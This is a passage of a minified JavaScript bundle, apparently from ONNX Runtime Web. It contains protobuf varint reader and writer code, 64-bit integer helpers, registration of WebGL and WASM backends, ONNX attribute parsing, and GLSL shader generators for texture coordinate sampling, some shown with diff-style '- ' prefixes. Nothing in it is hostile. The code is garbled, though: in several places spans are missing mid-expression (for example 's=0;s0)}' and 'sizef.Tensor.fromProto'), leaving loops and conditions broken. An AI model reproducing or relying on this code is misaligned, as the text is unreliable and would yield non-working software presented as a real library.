for(;g<5;++g){if(this.pos>=this.len)throw h(this);if(d.hi=(d.hi|(127&this.buf[this.pos])<<7*g+3)>>>0,this.buf[this.pos++]<128)return d}throw Error("invalid varint encoding")}function r(d,g){return(d[g-4]|d[g-3]<<8|d[g-2]<<16|d[g-1]<<24)>>>0}function i(){if(this.pos+8>this.len)throw h(this,8);return new f(r(this.buf,this.pos+=4),r(this.buf,this.pos+=4))}p.create=t(),p.prototype._slice=c.Array.prototype.subarray||c.Array.prototype.slice,p.prototype.uint32=(u=4294967295,function(){if(u=(127&this.buf[this.pos])>>>0,this.buf[this.pos++]<128||(u=(u|(127&this.buf[this.pos])<<7)>>>0,this.buf[this.pos++]<128)||(u=(u|(127&this.buf[this.pos])<<14)>>>0,this.buf[this.pos++]<128)||(u=(u|(127&this.buf[this.pos])<<21)>>>0,this.buf[this.pos++]<128)||(u=(u|(15&this.buf[this.pos])<<28)>>>0,this.buf[this.pos++]<128))return u;if((this.pos+=5)>this.len)throw this.pos=this.len,h(this,10);return u}),p.prototype.int32=function(){return 0|this.uint32()},p.prototype.sint32=function(){var d=this.uint32();return d>>>1^-(1&d)|0},p.prototype.bool=function(){return this.uint32()!==0},p.prototype.fixed32=function(){if(this.pos+4>this.len)throw h(this,4);return r(this.buf,this.pos+=4)},p.prototype.sfixed32=function(){if(this.pos+4>this.len)throw h(this,4);return 0|r(this.buf,this.pos+=4)},p.prototype.float=function(){if(this.pos+4>this.len)throw h(this,4);var d=c.float.readFloatLE(this.buf,this.pos);return this.pos+=4,d},p.prototype.double=function(){if(this.pos+8>this.len)throw h(this,4);var d=c.float.readDoubleLE(this.buf,this.pos);return this.pos+=8,d},p.prototype.bytes=function(){var d=this.uint32(),g=this.pos,m=this.pos+d;if(m>this.len)throw h(this,d);return this.pos+=d,Array.isArray(this.buf)?this.buf.slice(g,m):g===m?new this.buf.constructor(0):this._slice.call(this.buf,g,m)},p.prototype.string=function(){var d=this.bytes();return a.read(d,0,d.length)},p.prototype.skip=function(d){if(typeof d=="number"){if(this.pos+d>this.len)throw h(this,d);this.pos+=d}else do if(this.pos>=this.len)throw h(this);while(128&this.buf[this.pos++]);return this},p.prototype.skipType=function(d){switch(d){case 0:this.skip();break;case 1:this.skip(8);break;case 2:this.skip(this.uint32());break;case 3:for(;(d=7&this.uint32())!=4;)this.skipType(d);break;case 5:this.skip(4);break;default:throw Error("invalid wire type "+d+" at offset "+this.pos)}return this},p._configure=function(d){l=d,p.create=t(),l._configure();var g=c.Long?"toLong":"toNumber";c.merge(p.prototype,{int64:function(){return e.call(this)[g](!1)},uint64:function(){return e.call(this)[g](!0)},sint64:function(){return e.call(this).zzDecode()[g](!1)},fixed64:function(){return i.call(this)[g](!0)},sfixed64:function(){return i.call(this)[g](!1)}})}},593:(y,n,o)=>{y.exports=f;var l=o(1408);(f.prototype=Object.create(l.prototype)).constructor=f;var c=o(9693);function f(a){l.call(this,a)}f._configure=function(){c.Buffer&&(f.prototype._slice=c.Buffer.prototype.slice)},f.prototype.string=function(){var a=this.uint32();return this.buf.utf8Slice?this.buf.utf8Slice(this.pos,this.pos=Math.min(this.pos+a,this.len)):this.buf.toString("utf-8",this.pos,this.pos=Math.min(this.pos+a,this.len))},f._configure()},5054:y=>{y.exports={}},5994:(y,n,o)=>{n.Service=o(7948)},7948:(y,n,o)=>{y.exports=c;var l=o(9693);function c(f,a,h){if(typeof f!="function")throw TypeError("rpcImpl must be a function");l.EventEmitter.call(this),this.rpcImpl=f,this.requestDelimited=!!a,this.responseDelimited=!!h}(c.prototype=Object.create(l.EventEmitter.prototype)).constructor=c,c.prototype.rpcCall=function f(a,h,p,u,s){if(!u)throw TypeError("request must be specified");var t=this;if(!s)return l.asPromise(f,t,a,h,p,u);if(t.rpcImpl)try{return t.rpcImpl(a,h[t.requestDelimited?"encodeDelimited":"encode"](u).finish(),function(e,r){if(e)return t.emit("error",e,a),s(e);if(r!==null){if(!(r instanceof p))try{r=p[t.responseDelimited?"decodeDelimited":"decode"](r)}catch(i){return t.emit("error",i,a),s(i)}return t.emit("data",r,a),s(null,r)}t.end(!0)})}catch(e){return t.emit("error",e,a),void setTimeout(function(){s(e)},0)}else setTimeout(function(){s(Error("already ended"))},0)},c.prototype.end=function(f){return this.rpcImpl&&(f||this.rpcImpl(null,null,null),this.rpcImpl=null,this.emit("end").off()),this}},1945:(y,n,o)=>{y.exports=c;var l=o(9693);function c(p,u){this.lo=p>>>0,this.hi=u>>>0}var f=c.zero=new c(0,0);f.toNumber=function(){return 0},f.zzEncode=f.zzDecode=function(){return this},f.length=function(){return 1};var a=c.zeroHash="\0\0\0\0\0\0\0\0";c.fromNumber=function(p){if(p===0)return f;var u=p<0;u&&(p=-p);var s=p>>>0,t=(p-s)/4294967296>>>0;return u&&(t=~t>>>0,s=~s>>>0,++s>4294967295&&(s=0,++t>4294967295&&(t=0))),new c(s,t)},c.from=function(p){if(typeof p=="number")return c.fromNumber(p);if(l.isString(p)){if(!l.Long)return c.fromNumber(parseInt(p,10));p=l.Long.fromString(p)}return p.low||p.high?new c(p.low>>>0,p.high>>>0):f},c.prototype.toNumber=function(p){if(!p&&this.hi>>>31){var u=1+~this.lo>>>0,s=~this.hi>>>0;return u||(s=s+1>>>0),-(u+4294967296*s)}return this.lo+4294967296*this.hi},c.prototype.toLong=function(p){return l.Long?new l.Long(0|this.lo,0|this.hi,!!p):{low:0|this.lo,high:0|this.hi,unsigned:!!p}};var h=String.prototype.charCodeAt;c.fromHash=function(p){return p===a?f:new c((h.call(p,0)|h.call(p,1)<<8|h.call(p,2)<<16|h.call(p,3)<<24)>>>0,(h.call(p,4)|h.call(p,5)<<8|h.call(p,6)<<16|h.call(p,7)<<24)>>>0)},c.prototype.toHash=function(){return String.fromCharCode(255&this.lo,this.lo>>>8&255,this.lo>>>16&255,this.lo>>>24,255&this.hi,this.hi>>>8&255,this.hi>>>16&255,this.hi>>>24)},c.prototype.zzEncode=function(){var p=this.hi>>31;return this.hi=((this.hi<<1|this.lo>>>31)^p)>>>0,this.lo=(this.lo<<1^p)>>>0,this},c.prototype.zzDecode=function(){var p=-(1&this.lo);return this.lo=((this.lo>>>1|this.hi<<31)^p)>>>0,this.hi=(this.hi>>>1^p)>>>0,this},c.prototype.length=function(){var p=this.lo,u=(this.lo>>>28|this.hi<<4)>>>0,s=this.hi>>>24;return s===0?u===0?p<16384?p<128?1:2:p<2097152?3:4:u<16384?u<128?5:6:u<2097152?7:8:s<128?9:10}},9693:function(y,n,o){var l=n;function c(a,h,p){for(var u=Object.keys(h),s=0;s0)},l.Buffer=function(){try{var a=l.inquire("buffer").Buffer;return a.prototype.utf8Write?a:null}catch{return null}}(),l._Buffer_from=null,l._Buffer_allocUnsafe=null,l.newBuffer=function(a){return typeof a=="number"?l.Buffer?l._Buffer_allocUnsafe(a):new l.Array(a):l.Buffer?l._Buffer_from(a):typeof Uint8Array>"u"?a:new Uint8Array(a)},l.Array=typeof Uint8Array<"u"?Uint8Array:Array,l.Long=l.global.dcodeIO&&l.global.dcodeIO.Long||l.global.Long||l.inquire("long"),l.key2Re=/^true|false|0|1$/,l.key32Re=/^-?(?:0|[1-9][0-9]*)$/,l.key64Re=/^(?:[\\x00-\\xff]{8}|-?(?:0|[1-9][0-9]*))$/,l.longToHash=function(a){return a?l.LongBits.from(a).toHash():l.LongBits.zeroHash},l.longFromHash=function(a,h){var p=l.LongBits.fromHash(a);return l.Long?l.Long.fromBits(p.lo,p.hi,h):p.toNumber(!!h)},l.merge=c,l.lcFirst=function(a){return a.charAt(0).toLowerCase()+a.substring(1)},l.newError=f,l.ProtocolError=f("ProtocolError"),l.oneOfGetter=function(a){for(var h={},p=0;p-1;--s)if(h[u[s]]===1&&this[u[s]]!==void 0&&this[u[s]]!==null)return u[s]}},l.oneOfSetter=function(a){return function(h){for(var p=0;p{y.exports=t;var l,c=o(9693),f=c.LongBits,a=c.base64,h=c.utf8;function p(b,_,v){this.fn=b,this.len=_,this.next=void 0,this.val=v}function u(){}function s(b){this.head=b.head,this.tail=b.tail,this.len=b.len,this.next=b.states}function t(){this.len=0,this.head=new p(u,0,0),this.tail=this.head,this.states=null}var e=function(){return c.Buffer?function(){return(t.create=function(){return new l})()}:function(){return new t}};function r(b,_,v){_[v]=255&b}function i(b,_){this.len=b,this.next=void 0,this.val=_}function d(b,_,v){for(;b.hi;)_[v++]=127&b.lo|128,b.lo=(b.lo>>>7|b.hi<<25)>>>0,b.hi>>>=7;for(;b.lo>127;)_[v++]=127&b.lo|128,b.lo=b.lo>>>7;_[v++]=b.lo}function g(b,_,v){_[v]=255&b,_[v+1]=b>>>8&255,_[v+2]=b>>>16&255,_[v+3]=b>>>24}t.create=e(),t.alloc=function(b){return new c.Array(b)},c.Array!==Array&&(t.alloc=c.pool(t.alloc,c.Array.prototype.subarray)),t.prototype._push=function(b,_,v){return this.tail=this.tail.next=new p(b,_,v),this.len+=_,this},i.prototype=Object.create(p.prototype),i.prototype.fn=function(b,_,v){for(;b>127;)_[v++]=127&b|128,b>>>=7;_[v]=b},t.prototype.uint32=function(b){return this.len+=(this.tail=this.tail.next=new i((b>>>=0)<128?1:b<16384?2:b<2097152?3:b<268435456?4:5,b)).len,this},t.prototype.int32=function(b){return b<0?this._push(d,10,f.fromNumber(b)):this.uint32(b)},t.prototype.sint32=function(b){return this.uint32((b<<1^b>>31)>>>0)},t.prototype.uint64=function(b){var _=f.from(b);return this._push(d,_.length(),_)},t.prototype.int64=t.prototype.uint64,t.prototype.sint64=function(b){var _=f.from(b).zzEncode();return this._push(d,_.length(),_)},t.prototype.bool=function(b){return this._push(r,1,b?1:0)},t.prototype.fixed32=function(b){return this._push(g,4,b>>>0)},t.prototype.sfixed32=t.prototype.fixed32,t.prototype.fixed64=function(b){var _=f.from(b);return this._push(g,4,_.lo)._push(g,4,_.hi)},t.prototype.sfixed64=t.prototype.fixed64,t.prototype.float=function(b){return this._push(c.float.writeFloatLE,4,b)},t.prototype.double=function(b){return this._push(c.float.writeDoubleLE,8,b)};var m=c.Array.prototype.set?function(b,_,v){_.set(b,v)}:function(b,_,v){for(var w=0;w>>0;if(!_)return this._push(r,1,0);if(c.isString(b)){var v=t.alloc(_=a.length(b));a.decode(b,v,0),b=v}return this.uint32(_)._push(m,_,b)},t.prototype.string=function(b){var _=h.length(b);return _?this.uint32(_)._push(h.write,_,b):this._push(r,1,0)},t.prototype.fork=function(){return this.states=new s(this),this.head=this.tail=new p(u,0,0),this.len=0,this},t.prototype.reset=function(){return this.states?(this.head=this.states.head,this.tail=this.states.tail,this.len=this.states.len,this.states=this.states.next):(this.head=this.tail=new p(u,0,0),this.len=0),this},t.prototype.ldelim=function(){var b=this.head,_=this.tail,v=this.len;return this.reset().uint32(v),v&&(this.tail.next=b.next,this.tail=_,this.len+=v),this},t.prototype.finish=function(){for(var b=this.head.next,_=this.constructor.alloc(this.len),v=0;b;)b.fn(b.val,_,v),v+=b.len,b=b.next;return _},t._configure=function(b){l=b,t.create=e(),l._configure()}},3155:(y,n,o)=>{y.exports=f;var l=o(1173);(f.prototype=Object.create(l.prototype)).constructor=f;var c=o(9693);function f(){l.call(this)}function a(h,p,u){h.length<40?c.utf8.write(h,p,u):p.utf8Write?p.utf8Write(h,u):p.write(h,u)}f._configure=function(){f.alloc=c._Buffer_allocUnsafe,f.writeBytesBuffer=c.Buffer&&c.Buffer.prototype instanceof Uint8Array&&c.Buffer.prototype.set.name==="set"?function(h,p,u){p.set(h,u)}:function(h,p,u){if(h.copy)h.copy(p,u,0,h.length);else for(var s=0;s>>0;return this.uint32(p),p&&this._push(f.writeBytesBuffer,p,h),this},f.prototype.string=function(h){var p=c.Buffer.byteLength(h);return this.uint32(p),p&&this._push(a,p,h),this},f._configure()},7714:(y,n,o)=>{n.R=void 0;const l=o(6919),c=o(7448);n.R=new class{async init(){}async createSessionHandler(f,a){const h=new l.Session(a);return await h.loadModel(f),new c.OnnxjsSessionHandler(h)}}},4200:(y,n,o)=>{n.c8=n.rX=void 0;const l=o(1670),c=o(5381),f=o(2157),a=o(2306);n.rX=()=>{if((typeof l.env.wasm.initTimeout!="number"||l.env.wasm.initTimeout<0)&&(l.env.wasm.initTimeout=0),typeof l.env.wasm.simd!="boolean"&&(l.env.wasm.simd=!0),typeof l.env.wasm.proxy!="boolean"&&(l.env.wasm.proxy=!1),typeof l.env.wasm.numThreads!="number"||!Number.isInteger(l.env.wasm.numThreads)||l.env.wasm.numThreads<=0){const h=typeof navigator>"u"?(0,c.cpus)().length:navigator.hardwareConcurrency;l.env.wasm.numThreads=Math.min(4,Math.ceil((h||1)/2))}},n.c8=new class{async init(){(0,n.rX)(),await(0,f.initWasm)()}async createSessionHandler(h,p){const u=new a.OnnxruntimeWebAssemblySessionHandler;return await u.loadModel(h,p),Promise.resolve(u)}}},6018:function(y,n,o){var l=this&&this.__createBinding||(Object.create?function(a,h,p,u){u===void 0&&(u=p);var s=Object.getOwnPropertyDescriptor(h,p);s&&!("get"in s?!h.__esModule:s.writable||s.configurable)||(s={enumerable:!0,get:function(){return h[p]}}),Object.defineProperty(a,u,s)}:function(a,h,p,u){u===void 0&&(u=p),a[u]=h[p]}),c=this&&this.__exportStar||function(a,h){for(var p in a)p==="default"||Object.prototype.hasOwnProperty.call(h,p)||l(h,a,p)};Object.defineProperty(n,"__esModule",{value:!0}),c(o(1670),n);const f=o(1670);{const a=o(7714).R;(0,f.registerBackend)("webgl",a,-10)}{const a=o(4200).c8;(0,f.registerBackend)("cpu",a,10),(0,f.registerBackend)("wasm",a,10),(0,f.registerBackend)("xnnpack",a,9)}},246:(y,n)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.createAttributeWithCacheKey=void 0;class o{constructor(c){Object.assign(this,c)}get cacheKey(){return this._cacheKey||(this._cacheKey=Object.getOwnPropertyNames(this).sort().map(c=>`${this[c]}`).join(";")),this._cacheKey}}n.createAttributeWithCacheKey=l=>new o(l)},7778:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.Attribute=void 0;const l=o(1446),c=o(9395),f=o(9162),a=o(2517);var h=c.onnxruntime.experimental.fbs;class p{constructor(s){if(this._attributes=new Map,s!=null){for(const t of s)t instanceof l.onnx.AttributeProto?this._attributes.set(t.name,[p.getValue(t),p.getType(t)]):t instanceof h.Attribute&&this._attributes.set(t.name(),[p.getValue(t),p.getType(t)]);if(this._attributes.sizef.Tensor.fromProto(r));if(s instanceof h.Attribute)return e.map(r=>f.Tensor.fromOrtTensor(r))}if(t===l.onnx.AttributeProto.AttributeType.STRING&&s instanceof l.onnx.AttributeProto){const r=e;return(0,a.decodeUtf8String)(r)}return t===l.onnx.AttributeProto.AttributeType.STRINGS&&s instanceof l.onnx.AttributeProto?e.map(a.decodeUtf8String):e}static getValueNoCheck(s){return s instanceof l.onnx.AttributeProto?this.getValueNoCheckFromOnnxFormat(s):this.getValueNoCheckFromOrtFormat(s)}static getValueNoCheckFromOnnxFormat(s){switch(s.type){case l.onnx.AttributeProto.AttributeType.FLOAT:return s.f;case l.onnx.AttributeProto.AttributeType.INT:return s.i;case l.onnx.AttributeProto.AttributeType.STRING:return s.s;case l.onnx.AttributeProto.AttributeType.TENSOR:return s.t;case l.onnx.AttributeProto.AttributeType.GRAPH:return s.g;case l.onnx.AttributeProto.AttributeType.FLOATS:return s.floats;case l.onnx.AttributeProto.AttributeType.INTS:return s.ints;case l.onnx.AttributeProto.AttributeType.STRINGS:return s.strings;case l.onnx.AttributeProto.AttributeType.TENSORS:return s.tensors;case l.onnx.AttributeProto.AttributeType.GRAPHS:return s.graphs;default:throw new Error(`unsupported attribute type: ${l.onnx.AttributeProto.AttributeType[s.type]}`)}}static getValueNoCheckFromOrtFormat(s){switch(s.type()){case h.AttributeType.FLOAT:return s.f();case h.AttributeType.INT:return s.i();case h.AttributeType.STRING:return s.s();case h.AttributeType.TENSOR:return s.t();case h.AttributeType.GRAPH:return s.g();case h.AttributeType.FLOATS:return s.floatsArray();case h.AttributeType.INTS:{const t=[];for(let e=0;e{Object.defineProperty(n,"__esModule",{value:!0}),n.resolveBackend=n.backend=void 0;const l=o(5038),c=new Map;async function f(a){const h=n.backend;if(h[a]!==void 0&&function(p){const u=p;return"initialize"in u&&typeof u.initialize=="function"&&"createSessionHandler"in u&&typeof u.createSessionHandler=="function"&&"dispose"in u&&typeof u.dispose=="function"}(h[a])){const p=h[a];let u=p.initialize();if(typeof u=="object"&&"then"in u&&(u=await u),u)return c.set(a,p),p}}n.backend={webgl:new l.WebGLBackend},n.resolveBackend=async function a(h){if(!h)return a(["webgl"]);{const p=typeof h=="string"?[h]:h;for(const u of p){const s=c.get(u);if(s)return s;const t=await f(u);if(t)return t}}throw new Error("no available backend to use")}},5038:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.WebGLBackend=void 0;const l=o(1670),c=o(6231),f=o(6416),a=o(7305);n.WebGLBackend=class{get contextId(){return l.env.webgl.contextId}set contextId(h){l.env.webgl.contextId=h}get matmulMaxBatchSize(){return l.env.webgl.matmulMaxBatchSize}set matmulMaxBatchSize(h){l.env.webgl.matmulMaxBatchSize=h}get textureCacheMode(){return l.env.webgl.textureCacheMode}set textureCacheMode(h){l.env.webgl.textureCacheMode=h}get pack(){return l.env.webgl.pack}set pack(h){l.env.webgl.pack=h}get async(){return l.env.webgl.async}set async(h){l.env.webgl.async=h}initialize(){try{return this.glContext=(0,a.createWebGLContext)(this.contextId),typeof this.matmulMaxBatchSize!="number"&&(this.matmulMaxBatchSize=16),typeof this.textureCacheMode!="string"&&(this.textureCacheMode="full"),typeof this.pack!="boolean"&&(this.pack=!1),typeof this.async!="boolean"&&(this.async=!1),c.Logger.setWithEnv(l.env),c.Logger.verbose("WebGLBackend",`Created WebGLContext: ${typeof this.glContext} with matmulMaxBatchSize: ${this.matmulMaxBatchSize}; textureCacheMode: ${this.textureCacheMode}; pack: ${this.pack}; async: ${this.async}.`),!0}catch(h){return c.Logger.warning("WebGLBackend",`Unable to initialize WebGLBackend. ${h}`),!1}}createSessionHandler(h){return new f.WebGLSessionHandler(this,h)}dispose(){this.glContext.dispose()}}},5107:(y,n,o)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.CoordsGlslLib=void 0;const l=o(2517),c=o(8520),f=o(5060),a=o(7859),h=o(9390);class p extends c.GlslLib{constructor(s){super(s)}getFunctions(){return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},this.offsetToCoords()),this.coordsToOffset()),this.toVec()),this.valueFrom()),this.getCommonUtilFuncs()),this.getInputsSamplingSnippets()),this.getOutputSamplingSnippet())}getCustomTypes(){return{}}offsetToCoords(){return{offsetToCoords:new c.GlslLibRoutine(`
- vec2 offsetToCoords(int offset, int width, int height) {
- int t = offset / width;
- int s = offset - t*width;
- vec2 coords = (vec2(s,t) + vec2(0.5,0.5)) / vec2(width, height);
- return coords;
- }
- `)}}coordsToOffset(){return{coordsToOffset:new c.GlslLibRoutine(`
- int coordsToOffset(vec2 coords, int width, int height) {
- float s = coords.s * float(width);
- float t = coords.t * float(height);
- int offset = int(t) * width + int(s);
- return offset;
- }
- `)}}getOutputSamplingSnippet(){const s=this.context.outputTextureLayout;return s.isPacked?this.getPackedOutputSamplingSnippet(s):this.getUnpackedOutputSamplingSnippet(s)}getPackedOutputSamplingSnippet(s){const t=s.unpackedShape,e=[s.width,s.height],r={},i="getOutputCoords";switch(t.length){case 0:r[i]=this.getOutputScalarCoords();break;case 1:r[i]=this.getOutputPacked1DCoords(t,e);break;case 2:r[i]=this.getOutputPacked2DCoords(t,e);break;case 3:r[i]=this.getOutputPacked3DCoords(t,e);break;default:r[i]=this.getOutputPackedNDCoords(t,e)}const d=`
- void setOutput(vec4 val) {
- ${(0,f.getGlsl)(this.context.glContext.version).output} = val;
- }
- `;return r.floatTextureSetRGBA=new c.GlslLibRoutine(d),r}getUnpackedOutputSamplingSnippet(s){const t=s.unpackedShape,e=[s.width,s.height],r={},i="getOutputCoords";switch(t.length){case 0:r[i]=this.getOutputScalarCoords();break;case 1:r[i]=this.getOutputUnpacked1DCoords(t,e);break;case 2:r[i]=this.getOutputUnpacked2DCoords(t,e);break;case 3:r[i]=this.getOutputUnpacked3DCoords(t,e);break;case 4:r[i]=this.getOutputUnpacked4DCoords(t,e);break;case 5:r[i]=this.getOutputUnpacked5DCoords(t,e);break;case 6:r[i]=this.getOutputUnpacked6DCoords(t,e);break;default:throw new Error(`Unsupported output dimensionality: ${t.length}`)}const d=`
- void setOutput(float val) {
- ${(0,f.getGlsl)(this.context.glContext.version).output} = vec4(val, 0, 0, 0);
- }
- `;return r.floatTextureSetR=new c.GlslLibRoutine(d),r}getOutputScalarCoords(){return new c.GlslLibRoutine(`
- int getOutputCoords() {
- return 0;
- }
- `)}getOutputPacked1DCoords(s,t){const e=t;let r="";return e[0]===1?(r=`
- int getOutputCoords() {
- return 2 * int(TexCoords.y * ${e[1]}.0);
- }
- `,new c.GlslLibRoutine(r)):e[1]===1?(r=`
- int getOutputCoords() {
- return 2 * int(TexCoords.x * ${e[0]}.0);
- }
- `,new c.GlslLibRoutine(r)):(r=`
- int getOutputCoords() {
- ivec2 resTexRC = ivec2(TexCoords.xy *
- vec2(${e[0]}, ${e[1]}));
- return 2 * (resTexRC.y * ${e[0]} + resTexRC.x);
- }
- `,new c.GlslLibRoutine(r))}getOutputPacked2DCoords(s,t){let e="";if(l.ArrayUtil.arraysEqual(s,t))return e=`
- ivec2 getOutputCoords() {
- return 2 * ivec2(TexCoords.xy * vec2(${t[0]}, ${t[1]}));
- }
- `,new c.GlslLibRoutine(e);const r=t,i=Math.ceil(s[1]/2);return e=`
- ivec2 getOutputCoords() {
- ivec2 resTexRC = ivec2(TexCoords.xy *
- vec2(${r[0]}, ${r[1]}));
-
- int index = resTexRC.y * ${r[0]} + resTexRC.x;
-
- // reverse r and c order for packed texture
- int r = imod(index, ${i}) * 2;
- int c = 2 * (index / ${i});
-
- return ivec2(r, c);
- }
- `,new c.GlslLibRoutine(e)}getOutputPacked3DCoords(s,t){const e=[t[0],t[1]],r=Math.ceil(s[2]/2),i=r*Math.ceil(s[1]/2),d=`
- ivec3 getOutputCoords() {
- ivec2 resTexRC = ivec2(TexCoords.xy *
- vec2(${e[0]}, ${e[1]}));
- int index = resTexRC.y * ${e[0]} + resTexRC.x;
-
- int b = index / ${i};
- index -= b * ${i};
-
- // reverse r and c order for packed texture
- int r = imod(index, ${r}) * 2;
- int c = 2 * (index / ${r});
-
- return ivec3(b, r, c);
- }
- `;return new c.GlslLibRoutine(d)}getOutputPackedNDCoords(s,t){const e=[t[0],t[1]],r=Math.ceil(s[s.length-1]/2),i=r*Math.ceil(s[s.length-2]/2);let d=i,g="",m="b, r, c";for(let _=2;_=0;--m)i[m]=i[m+1]*s[m+1];const d=["r","c","d"],g=i.map((m,b)=>`int ${d[b]} = index / ${m}; ${b===i.length-1?`int ${d[b+1]} = index - ${d[b]} * ${m}`:`index -= ${d[b]} * ${m}`};`).join("");return e=`
- ivec3 getOutputCoords() {
- ivec2 resTexRC = ivec2(TexCoords.xy *
- vec2(${t[0]}, ${t[1]}));
- int index = resTexRC.y * ${t[0]} + resTexRC.x;
- ${g}
- return ivec3(r, c, d);
- }
- `,new c.GlslLibRoutine(e)}getOutputUnpacked4DCoords(s,t){let e="";const r=s.length;let i=null;r<2&&(i=[]),i=new Array(r-1),i[r-2]=s[r-1];for(let m=r-3;m>=0;--m)i[m]=i[m+1]*s[m+1];const d=["r","c","d","d2"],g=i.map((m,b)=>`int ${d[b]} = index / ${m}; ${b===i.length-1?`int ${d[b+1]} = index - ${d[b]} * ${m}`:`index -= ${d[b]} * ${m}`};`).join("");return e=`
- ivec4 getOutputCoords() {
- ivec2 resTexRC = ivec2(TexCoords.xy *
- vec2(${t[0]}, ${t[1]}));
- int index = resTexRC.y * ${t[0]} + resTexRC.x;
- ${g}
- return ivec4(r, c, d, d2);
- }
- `,new c.GlslLibRoutine(e)}getOutputUnpacked5DCoords(s,t){let e="";const r=s.length;let i=null;r<2&&(i=[]),i=new Array(r-1),i[r-2]=s[r-1];for(let m=r-3;m>=0;--m)i[m]=i[m+1]*s[m+1];const d=["r","c","d","d2","d3"],g=i.map((m,b)=>`int ${d[b]} = index / ${m}; ${b===i.length-1?`int ${d[b+1]} = index - ${d[b]} * ${m}`:`index -= ${d[b]} * ${m}`};`).join("");return e=`
- ivec5 getOutputCoords() {
- ivec2 resTexRC = ivec2(TexCoords.xy *
- vec2(${t[0]}, ${t[1]}));
- int index = resTexRC.y * ${t[0]} + resTexRC.x;
- ${g}
- return ivec5(r, c, d, d2, d3);
- }
- `,new c.GlslLibRoutine(e)}getOutputUnpacked6DCoords(s,t){let e="";const r=s.length;let i=null;r<2&&(i=[]),i=new Array(r-1),i[r-2]=s[r-1];for(let m=r-3;m>=0;--m)i[m]=i[m+1]*s[m+1];const d=["r","c","d","d2","d3","d4"],g=i.map((m,b)=>`int ${d[b]} = index / ${m}; ${b===i.length-1?`int ${d[b+1]} = index - ${d[b]} * ${m}`:`index -= ${d[b]} * ${m}`};`).join("");return e=`
- ivec6 getOutputCoords() {
- ivec2 resTexRC = ivec2(TexCoords.xy *
- vec2(${t[0]}, ${t[1]}));
- int index = resTexRC.y * ${t[0]} + resTexRC.x;
- ${g}
- return ivec6(r, c, d, d2, d3, d4);
- }
- `,new c.GlslLibRoutine(e)}getCommonUtilFuncs(){const s={};let t="uvFromFlat";s[t]=new c.GlslLibRoutine(`
- vec2 uvFromFlat(int texNumR, int texNumC, int index) {
- int texC = index / texNumR;
- int texR = index - texC * texNumR;
- // TODO: swap texR, texC order in following function so row is corresponding to u and column is corresponding to
- // v.
- return (vec2(texR, texC) + halfCR) / vec2(texNumR, texNumC);
- }
- `),t="packedUVfrom1D",s[t]=new c.GlslLibRoutine(`
- vec2 packedUVfrom1D(int texNumR, int texNumC, int index) {
- int texelIndex = index / 2;
- int texR = texelIndex / texNumC;
- int texC = texelIndex - texR * texNumC;
- return (vec2(texC, texR) + halfCR) / vec2(texNumC, texNumR);
- }
- `),t="packedUVfrom2D",s[t]=new c.GlslLibRoutine(`
- vec2 packedUVfrom2D(int texNumR, int texNumC, int texelsInLogicalRow, int row, int col) {
- int texelIndex = (row / 2) * texelsInLogicalRow + (col / 2);
- int texR = texelIndex / texNumC;
- int texC = texelIndex - texR * texNumC;
- return (vec2(texC, texR) + halfCR) / vec2(texNumC, texNumR);
- }
- `),t="packedUVfrom3D",s[t]=new c.GlslLibRoutine(`
- vec2 packedUVfrom3D(int texNumR, int texNumC,
- int texelsInBatch, int texelsInLogicalRow, int b,
- int row, int col) {
- int index = b * texelsInBatch + (row / 2) * texelsInLogicalRow + (col / 2);
- int texR = index / texNumC;
- int texC = index - texR * texNumC;
- return (vec2(texC, texR) + halfCR) / vec2(texNumC, texNumR);
- }
- `),t="sampleTexture";const e=(0,f.getGlsl)(this.context.glContext.version);return s[t]=new c.GlslLibRoutine(`
- float sampleTexture(sampler2D textureSampler, vec2 uv) {
- return ${e.texture2D}(textureSampler, uv).r;
- }`),s}getInputsSamplingSnippets(){const s={},t=this.context.outputTextureLayout;return this.context.programInfo.inputNames.forEach((e,r)=>{const i=this.context.inputTextureLayouts[r],d=(0,h.generateShaderFuncNameFromInputSamplerName)(e);i.isPacked?s[d]=this.getPackedSamplerFromInput(d,e,i):s[d]=this.getUnpackedSamplerFromInput(d,e,i);const g=(0,h.generateShaderFuncNameFromInputSamplerNameAtOutCoords)(e);i.unpackedShape.length<=t.unpackedShape.length&&(i.isPacked?s[g]=this.getPackedSamplerAtOutputCoords(g,i,t,e):s[g]=this.getUnpackedSamplerAtOutputCoords(g,i,t,e))}),s}getPackedSamplerAtOutputCoords(s,t,e,r){const i=t.unpackedShape,d=e.unpackedShape,g=r,m=(0,h.generateShaderFuncNameFromInputSamplerName)(g),b=i.length,_=d.length,v=l.BroadcastUtil.getBroadcastDims(i,d),w=(0,h.getCoordsDataType)(_),S=_-b;let A;const O=(0,h.getGlChannels)();A=b===0?"":_<2&&v.length>=1?"coords = 0;":v.map(N=>`coords.${O[N+S]} = 0;`).join(`
-`);let x="";x=_<2&&b>0?"coords":i.map((N,H)=>`coords.${O[H+S]}`).join(", ");let I="return outputValue;";const $=l.ShapeUtil.size(i)===1,B=l.ShapeUtil.size(d)===1;if(b!==1||$||B){if($&&!B)I=_===1?`
- return vec4(outputValue.x, outputValue.x, 0., 0.);
- `:`
- return vec4(outputValue.x);
- `;else if(v.length){const N=b-2,H=b-1;v.indexOf(N)>-1&&v.indexOf(H)>-1?I="return vec4(outputValue.x);":v.indexOf(N)>-1?I="return vec4(outputValue.x, outputValue.y, outputValue.x, outputValue.y);":v.indexOf(H)>-1&&(I="return vec4(outputValue.xx, outputValue.zz);")}}else I=`
- return vec4(outputValue.xy, outputValue.xy);
- `;const L=`
- vec4 ${s}() {
- ${w} coords = getOutputCoords();
-
- int lastDim = coords.${O[_-1]};
- coords.${O[_-1]} = coords.${O[_-2]};
- coords.${O[_-2]} = lastDim;
-
- ${A}
- vec4 outputValue = ${m}(${x});
- ${I}
- }
- `;return new c.GlslLibRoutine(L,["coordinates.getOutputCoords"])}getUnpackedSamplerAtOutputCoords(s,t,e,r){const i=[e.width,e.height],d=[t.width,t.height],g=t.unpackedShape.length,m=e.unpackedShape.length,b=t.unpackedShape,_=e.unpackedShape,v=(0,h.generateShaderFuncNameFromInputSamplerName)(r);if(g===m&&l.ArrayUtil.arraysEqual(d,i)){const B=`
- float ${s}() {
- return sampleTexture(${r}, TexCoords);
- }
